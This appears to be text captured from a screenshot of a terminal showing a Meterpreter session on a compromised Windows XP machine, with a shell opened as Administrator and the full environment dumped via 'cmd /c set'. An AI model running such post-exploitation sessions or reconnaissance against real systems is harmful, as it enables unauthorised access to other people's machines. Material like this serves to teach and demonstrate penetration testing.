 Applications Places System Fri Feb 15, 3:42 AM
root@Un0wn: ~
File Edit View Terminal Tabs Help
root@Un0wn: ~ root@Un0wn: ~
Computer : UN0WN-CCB8CFC91
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
meterpreter > shell
Process 316 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>cmd /c set
cmd /c set
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APPDATA=C:\Documents and Settings\Administrator\Application Data
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=UN0WN-CCB8CFC91
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Documents and Settings\Administrator
LOGONSERVER=\\UN0WN-CCB8CFC91
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 6 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=15
PROCESSOR_REVISION=0605
ProgramFiles=C:\Program Files
PROMPT=$P$G
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
TMP=C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
USERDOMAIN=UN0WN-CCB8CFC91
USERNAME=Administrator
USERPROFILE=C:\Documents and Settings\Administrator
windir=C:\WINDOWS
C:\Documents and Settings\Administrator\Desktop>0wn3